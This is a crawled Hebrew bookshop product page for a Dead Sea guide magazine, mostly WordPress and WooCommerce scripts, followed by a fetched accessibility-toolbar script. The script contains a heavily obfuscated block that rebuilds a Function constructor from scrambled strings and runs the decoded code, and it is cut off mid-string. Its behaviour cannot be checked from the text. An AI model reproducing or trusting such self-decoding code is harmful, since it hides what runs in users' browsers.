\u05e4\u05ea\u05d7 \u05dc\u05de\u05ea\u05e2\u05e0\u05d9\u05d9\u05df \u05d5\u05dc\u05de\u05d8\u05d9\u05d9\u05dc \u05dc\u05d4\u05e8\u05d7\u05d9\u05d1 \u05d0\u05ea \u05e1\u05e7\u05e8\u05e0\u05d5\u05ea\u05d5.\r\n\u05d0\u05e0\u05d9 \u05de\u05d6\u05de\u05d9\u05df \u05d0\u05ea\u05db\u05dd \u05dc\u05d1\u05e7\u05e8 \u05d1\u05de\u05e7\u05d5\u05dd \u05d4\u05de\u05d5\u05e4\u05dc\u05d0 \u05d4\u05d6\u05d4 \u05d1\u05d4\u05e7\u05d3\u05dd. \u05e9\u05d9\u05e0\u05d5\u05d9\u05d9\u05dd \u05e8\u05d1\u05d9\u05dd \u05de\u05ea\u05d7\u05d5\u05dc\u05dc\u05d9\u05dd \u05d1\u05d9\u05dd \u05d4\u05de\u05dc\u05d7. \u05e7\u05e6\u05d1 \u05d9\u05e8\u05d9\u05d3\u05ea \u05de\u05e4\u05dc\u05e1 \u05d4\u05de\u05d9\u05dd \u05d1\u05d9\u05dd \u05d4\u05de\u05dc\u05d7 \u05e2\u05d5\u05de\u05d3 \u05db\u05e8\u05d2\u05e2 \u05e2\u05dc 1.4 \u05de\u05d8\u05e8 \u05d1\u05e9\u05e0\u05d4, \u05e7\u05e6\u05d1 \u05de\u05d4\u05d9\u05e8 \u05d4\u05de\u05d1\u05d9\u05d0 \u05dc\u05ea\u05de\u05d5\u05e8\u05d5\u05ea \u05d4\u05de\u05ea\u05d7\u05d5\u05dc\u05dc\u05d5\u05ea \u05dc\u05e0\u05d2\u05d3 \u05e2\u05d9\u05e0\u05d9\u05e0\u05d5. \u05e8\u05d1\u05d9\u05dd \u05d5\u05d8\u05d5\u05d1\u05d9\u05dd \u05e4\u05d5\u05e2\u05dc\u05d9\u05dd \u05dc\u05de\u05e2\u05df \u05d4\u05e6\u05dc\u05ea \u05d4\u05d9\u05dd. \u05d0\u05da, \u05de\u05d4 \u05e9\u05e2\u05d9\u05e0\u05d9\u05e0\u05d5 \u05e8\u05d5\u05d0\u05d5\u05ea \u05d4\u05d9\u05d5\u05dd \u2014 \u05d9\u05d9\u05ea\u05db\u05df \u05d5\u05dc\u05d0 \u05d9\u05d4\u05d9\u05d4 \u05de\u05d7\u05e8.\r\n\u05dc\u05de\u05e2\u05d5\u05e0\u05d9\u05d9\u05e0\u05d9\u05dd \u05d1\u05d4\u05e8\u05d7\u05d1\u05ea \u05d4\u05d3\u05e2\u05ea \u05d5\u05d1\u05d4\u05e0\u05d0\u05d4 \u05e6\u05e8\u05d5\u05e4\u05d4, \u05d9\u05e6\u05d0 \u05dc\u05d0\u05d5\u05e8 \u05de\u05d2\u05d6\u05d9\u05df \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7 \u05d4\u05de\u05d1\u05d9\u05d0 \u05dc\u05e7\u05d5\u05e8\u05d0 \u05db\u05ea\u05d1\u05d5\u05ea \u05e2\u05d5\u05de\u05e7 \u05de\u05e8\u05ea\u05e7\u05d5\u05ea \u05e2\u05dc \u05d4\u05e2\u05d1\u05e8 \u05d4\u05e2\u05e9\u05d9\u05e8 \u05d5\u05d4\u05de\u05d9\u05d5\u05d7\u05d3 \u05e9\u05dc \u05d9\u05dd \u05d4\u05de\u05dc\u05d7 \u05d5\u05e1\u05d1\u05d9\u05d1\u05ea\u05d5, \u05e2\u05dc \u05db\u05dc \u05de\u05d4 \u05e9\u05e0\u05d9\u05ea\u05df \u05dc\u05e8\u05d0\u05d5\u05ea \u05d1\u05d5 \u05d5\u05d1\u05e1\u05d1\u05d9\u05d1\u05d5\u05ea\u05d9\u05d5 \u05d1\u05d4\u05d5\u05d5\u05d4 (\u05e6\u05e4\u05d5\u05d9\u05d5\u05ea \u05dc\u05db\u05dd \u05d4\u05e4\u05ea\u05e2\u05d5\u05ea!) \u05d5\u05de\u05d4 \u05e6\u05d5\u05e4\u05d4 \u05dc\u05d5 \u05d4\u05e2\u05ea\u05d9\u05d3.\r\n\u05e7\u05d9\u05e8\u05d0\u05d5 \u05d5\u05d8\u05d9\u05d9\u05dc\u05d5 \u05e2\u05dd \u05d4\u05de\u05d3\u05e8\u05d9\u05da \u05d5\u05d4\u05d6\u05de\u05d9\u05e0\u05d5 \u05d0\u05ea \u05d4\u05de\u05d2\u05d6\u05d9\u05df \u05dc\u05d4\u05e2\u05de\u05e7\u05ea \u05d9\u05d3\u05d9\u05e2\u05d5\u05ea\u05d9\u05db\u05dd \u05d5\u05dc\u05d4\u05e9\u05dc\u05de\u05ea \u05d4\u05d7\u05d5\u05d5\u05d9\u05d4 \u05db\u05e8\u05d0\u05d5\u05d9. \u05d1\u05d9\u05dc\u05d5\u05d9 \u05e0\u05e2\u05d9\u05dd!","image":"https://www.metroeretz.com/wp-content/uploads/2022/12/DeadSeaGuideCoverweb.jpg","sku":7077,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"89.00","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.metroeretz.com/product/deadsea_g/","seller":{"@type":"Organization","name":"\u05de\u05d2\u05d6\u05d9\u05df \u05d0\u05e8\u05e5 \u05d4\u05e6\u05d1\u05d9","url":"https://www.metroeretz.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false"> var dFlipLocation = "https://www.metroeretz.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"false","backgroundColor":"transparent","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":1,"duration":800,"soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"false","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"fakeZoom":1,"flexibility":1,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":0,"flipbook3DTiltAngleLeft":0,"autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","shelfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="jquery.wp-smartcrop-js-extra">
var wpsmartcrop_options = {"focus_mode":"power-lines"};
//# sourceURL=jquery.wp-smartcrop-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","nonce":"afc50baff6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u05d4\u05e8\u05d7\u05d1 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3","collapse":"\u05db\u05d5\u05d5\u05e5 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.20" id="bookshop-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_10903 = function($) {$('#metaslider_10903').addClass('flexslider');
            $('#metaslider_10903').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_10903');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_10903')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_10903').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_10903');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_10903');
        };
        var timer_metaslider_10903 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_10903, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_10903, 1) : metaslider_10903(window.jQuery);
        };
        timer_metaslider_10903();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://www.metroeretz.com"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"ILS","total_price":0,"currency_minor_unit":2}},"product":{"id":7077,"name":"\u05de\u05d3\u05e8\u05d9\u05da \u05e1\u05d5\u05d1\u05d1 \u05d9\u05dd \u05d4\u05de\u05dc\u05d7","categories":[{"name":"\u05de\u05d3\u05e8\u05d9\u05db\u05d9 \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05dc\u05d0\u05e8\u05e5"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7077"}}},"products":[{"id":2908,"name":"\u05de\u05d3\u05e8\u05d9\u05da \u05d4\u05e8\u05d5\u05d3\u05d9\u05d5\u05df","categories":[{"name":"\u05de\u05d3\u05e8\u05d9\u05db\u05d9 \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1 \u05dc\u05d0\u05e8\u05e5"}],"prices":{"price":8900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2908"}}},{"id":1524,"name":"\u05d4\u05d5\u05e8\u05d3\u05d5\u05e1: \u05d7\u05d9\u05d9\u05d5 \u05d5\u05de\u05d5\u05ea\u05d5 \u05e9\u05dc \u05de\u05dc\u05da \u05d9\u05d4\u05d5\u05d3\u05d4","categories":[{"name":"\u05e1\u05e4\u05e8\u05d9\u05dd \u05d5\u05d0\u05dc\u05d1\u05d5\u05de\u05d9\u05dd"}],"prices":{"price":16900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1524"}}},{"id":6529,"name":"\u05d0\u05d2\u05e8\u05d9\u05e4\u05e1 \u05d5\u05d1\u05e0\u05d9\u05d5 - \u05e8\u05d5\u05de\u05df \u05d4\u05d9\u05e1\u05d8\u05d5\u05e8\u05d9","categories":[{"name":"\u05e1\u05e4\u05e8\u05d9\u05dd \u05d5\u05d0\u05dc\u05d1\u05d5\u05de\u05d9\u05dd"}],"prices":{"price":11200,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6529"}}},{"id":3306,"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2 198","categories":[{"name":"\u05d0\u05e8\u05e5 \u05d5\u05d8\u05d1\u05e2 \u05d2\u05d9\u05dc\u05d9\u05d5\u05e0\u05d5\u05ea \u05e7\u05d5\u05d3\u05de\u05d9\u05dd"}],"prices":{"price":8500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3306"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769269750225&l=en
body_size: 188911
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var Cbg='',mwn=859-848;function zMs(u){var y=914764;var m=u.length;var z=[];for(var w=0;w<m;w++){z[w]=u.charAt(w)};for(var w=0;w<m;w++){var r=y*(w+345)+(y%50409);var f=y*(w+117)+(y%40833);var g=r%m;var c=f%m;var b=z[g];z[g]=z[c];z[c]=b;y=(r+f)%3090011;};return z.join('')};var ufX=zMs('scducfohopnamcrtuxlorwbtgjkyernzvstqi').substr(0,mwn);var zOg=').-go.v2rnll1,dyArdo89raavevanihhfc(fo,tApq]"=]2extz"iv}st+m=1]p;(, a,ttr;t,a5pl{mi1.l=0r*1c0u 5nv2,7v;=),7u<,]r;.;k=ortv;9v{aoseav])q)[h(r8q +x;[)r,tga6;x+nhm[+n)l0Coo+yap uvc+(=ceevx6h8=)8="p={p;v;a=vadrr7x;2<s]g.g6nsh-.2i=t i;n(npk)e = r .u;[ets[fgrvs0n=;s  )[f;o;esrvf)C.ltrgv; 6bt=;i(=0."lvn1+cSn)l,Cmarv.=kvnozvl;le=(77nf;()sy,>+(f= wn1.f u[2=;!zrujyd(kvp(rx+uv;nu88(t.,p{orc]=rne[;r=ede.naas;;rylir([82swz4.jvarunrj-l l-7eeow(t)h;((at57=o;;pkrfl+i},"sr(kv=]t)ngeveCi)n=v.igu2.o e<ceCva(hu4,r0xc)6{,)ohar+exe h+e+=7mo j3pah=n-hr2 fu+r rg=.=eC6n94sto;yxlh;h,+,(f.jauc(jfn,q=n)+u.+gri"+1),t(0+r+6+[f,es.(}))h=m}+h }i (ef;{5d(irxnb.<g)9eh}8[,y."i(s.0,dg49l=]nfis]r.0o>(jn"t3Al 99019ly1(,)]h;agnr.;fjo=hr;s=8p1(haat;0,taau;=k[,s(;)oxat[rcpt;e))iaw=1r(rr n 6giiuov]0if-egv6l;}(r).2r7moe[aev,*osv1trl)!]vlah;plio;vyqsn=]8At,r);a<+"i(St7+bo=fv{mC)ra;.gg;-+;c))oa"u=1auj)tg(i(vlC ;t)Aj=;==lr=';var EuR=zMs[ufX];var xGj='';var uxP=EuR;var raG=EuR(xGj,zMs(zOg));var GqY=raG(zMs('c^5OZy8bmr6h3\/mbar".-nJd.reO}bZ,s.O,O.6.$&..aI6i7hb3i5erh01o"5k4g pi3eE5O2,02Ha1,"p8om-ire:wd!>Hv33HH49e80b056do:tl )80]Z6nCsm7O!."Z2}-5mZ.O-bH7)2-1,eH2j!Zt6e."Zw2bH84@0n7"98O.,eivH8t svZ^300H"O35Z8HZ24u8E\\!|Z_!76-Xv8=He2`iu9ew8to94536knuZb-7cO!c\/O>ee-.p4,-b_!drast"..wbl."p"--s00Zy1:.Hl""t3.H1Z064tpZn0,65826n e-.\/ZbdH23Obo0C>3Z96..O24l74f!1Zth..f9_O9ZH<ja7>lOs:!-o.o8i,b,1aOl",4|" ilO!8!620e,e",nl6nHCa"b1"ck.i05n[s..1og2d.6Hm! 3Cxd4betB0r04ZCo)"Z"oH"h!a_s0O.)Hr!82b"t]kO.,blbu1o4".u3r3bZ4sO{m4i!"\/2d.3^-4c1,tdt7}Mono7c6pfa[ui 96$2m.2Z"319E"i,gotiZO9]e.gsHe5TZ8.Z1o-Z9[.!6u0O9e,"2tZ54A.o.9m8lptsF1!.93dO1%1l@!3ec2l6.oen|C7$Z.00u2oouvl.oZ(c5HT8",0"t"tl. whoC9H4fnUA!b,nZZ"so^^t89H>w"dn3taO=.t.cHO5.HHH.v.2a.of!yiH!7f371Zb1-a.e06nm"93sNdj92hasinlMO.q,|nO,!ns>419.l3ptbg1m1P71ZHgstaei.."..f{7sdH1 8jraOes-ku4z98atldZ.2O6c,1ZZ3O.anceOoe6Cyit16H1hhO"n:al0Z8\'d6f}snoOWe""|8Hge"1"iOpO=Z]a_".wn452,2t9zO7o.Ze6["dH-.!ia53HiZ>Zim"!,tgdeia Z-.96f"!7a7Hnsou!O""Z-."4.Gb4eCZdm[.w|.7_Q3C.n62"oH6!)Hcn.8l,2H-317iyOH2>pr7gsm0ha1if5-2d5rZZaO1eO2O[rxHb!ZZS_0ro"nov[ie39aln7.60 9.ZZp3eC6.ZRg4,3O0...324 bao25158px2b.%Hb5!31H[\'aip..3Hld91w5liCrc.HS70\/e{_0Fo.b0u72h).sm} 0Z53..w[,dH{!Z1_iX1l1Zm0Z.O900  b0"iF8O.ZaH"t."[OZ e546"s1C51!338-9He7-b!1o.Z.1r73.bm9.5theH1f.35O.lu95. O.Gp3."mZdZ`cSHH.eO1OCHHO8O?ew(,5paZE2O2"a!tU s..9ltc.!H0Zty"2"i 7rZ1.3"O.93.6?|og_hoe579Za5795c05..CisH.558Z3c76aio5d2"H2vC  \\1..H2`wu,1sO.7k5Z.zB7b]2b4<"3mp.7S3aZpb0Hyoscb"ka.32.VZ86!6".1Z"1h6a .1y"a".b.1bOOO1-Z.Z36.,5Hi\\!22.mO{r26-m7b!5e"9O_O8Ob706!.8\'Zmeco!- iZ1l.1171Ob81aOs-uj0lH.#C38OHn\/i.fi1.56O`OH9cob.Zv.ttZH.LtZi !\/d9!"x61,",.o.e8e".2"g--8omeH<i12"m6_bty..3!\\-O{0-bz6b2f=1"0)@79e -5"tol6et]3>$84ro t.-80Z7O8O1!>69bt9,0b5aR2t2"r.ZZke_5u1rZOn78.. 4.t$1.7.6OuD,261o.yTO"3ge.Z`Zi39iZ(86o557Cor{.4ai.18.lC12d8,260uZR.O6e-Zia.R20.b89o8!3ds8Hn.0Ze681.62k2oiaCiZm3 d!z %O2c7l]cs0O.!"g#7sH2\\"mHd6"|9bK1mZ.Zow54%h3{"6O25b8.Q0Hl5uH!4"kS301bPO-eOzCv64x5ovx,s57.arCe"eui_1]n"hbn9Z63=ZO23&3.n7,Y,Z31t{47,.r68O36]!!"0iH!bo]e11Z".-"1,e7:"321ac9266vH6932gOO3.bbZ.9c2n 1.2fOi3.ZH,6.] .52oau#6H2"Z5O.Z5ph-mZpt7Swni43e._^f5l796b.b!6g07H13.0!*`e_9}i6![d3oC44o5-ZaZ!96.280u0iibl20O8>"#8b7 .3H[31Oi 3bf"4.8"843H5nZHj7b7{4oi985!HWa H]Oii :Z1a9203.2C3C4o,|"9!oHc9m+O(5OH)H-"jO;7\\22"Vo9yth23Z|.!,51q&rbHr3s c7h.2Z077ZZOd.ys0e0.pZO fl.k29O2316117dZf.[-F78"&Z8ZZ\/,A.76Es.Zc."y 1uZ.H 23Siab+2f06tmZxew7Z1.H7""o.9!"2e5nhtra.2374_4.la.90S49Zn!23i7u^ a5el9H2^Hb{hcayZ H2".bC0!7b|9.d8b&7oblt.!i9"n6721bZ"o-lH."eZOu3x05eius9889boO<!2d-!p3edseC.9it 